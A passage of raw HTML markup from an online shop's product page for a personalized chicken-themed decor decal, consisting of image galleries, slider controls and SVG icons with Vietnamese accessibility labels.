//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794154.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650356515066">
      <span class="visually-hidden">
        Mở phương tiện 4 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650357268730"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650357268730"
            data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794231.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650357268730">
      <span class="visually-hidden">
        Mở phương tiện 5 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20070855540986__main-34650356416762"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20070855540986__main-34650356416762"
            data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20070855540986__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=600 600w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=713 713w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=823 823w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=990 990w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1100 1100w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1206 1206w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1346 1346w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1426 1426w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1646 1646w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794399.png?v=1736222062&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34650356416762">
      <span class="visually-hidden">
        Mở phương tiện 6 trong hộp tương tác
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Trượt sang trái"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 1"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 2"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 3"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 4"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 5"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Tải trang chiếu 1 trong số 6"
                aria-controls="Slider-template--20070855540986__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Trượt sang phải"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20070855540986__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Trượt sang trái"
        aria-controls="GalleryThumbnails-template--20070855540986__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20070855540986__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20070855540986__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650357006586"
              data-media-position="1"
              data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 1 trong chế độ xem thư viện"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-1
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=416" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650357432570"
              data-media-position="2"
              data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 2 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-2
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=416" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793947.png?v=1736222061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650356252922"
              data-media-position="3"
              data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Tải hình ảnh 3 trong chế độ xem thư viện"
                
                aria-controls="GalleryViewer-template--20070855540986__main"
                aria-describedby="Thumbnail-template--20070855540986__main-3
"
              >
                <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=416" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=54 54w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=74 74w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=104 104w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=162 162w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=208 208w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=324 324w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83794062.png?v=1736222062&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20070855540986__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20070855540986__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20070855540986__main-34650356515066"
              data-media-position="4"
              data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
